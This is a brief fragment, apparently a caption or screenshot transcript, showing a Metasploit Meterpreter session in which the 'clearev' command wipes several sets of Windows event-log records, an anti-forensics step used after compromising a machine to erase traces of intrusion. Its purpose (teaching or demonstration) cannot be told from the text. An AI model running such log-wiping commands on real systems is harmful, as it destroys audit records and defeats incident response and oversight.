 meterpreter > clearev
[*] Wiping 603 records from Application...
[*] Wiping 1685 records from Application...
[*] Wiping 832 records from Application...
meterpreter >